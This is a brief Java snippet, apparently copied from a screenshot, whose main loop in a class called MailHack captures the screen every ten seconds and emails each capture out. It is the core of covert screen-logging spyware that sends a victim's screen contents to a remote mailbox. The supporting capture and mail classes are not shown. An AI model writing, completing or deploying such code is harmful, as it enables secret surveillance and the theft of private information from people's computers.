 public static void main(String[] args) {
Mail mail = new Mail();
Captura captura = new Captura();
while (true) {
try {
String Ruta = captura.TomarCaptura();
mail.CreateEmail(direccionArchivo: Ruta, nombreArchivo: "captura.jpg");
mail.sendEmail();
Thread.sleep(millis: 10000);
} catch (InterruptedException ex) {
Logger.getLogger(name: MailHack.class.getName()).log(level: Level.SEVERE, msg: null, thrown: ex);
}
}
}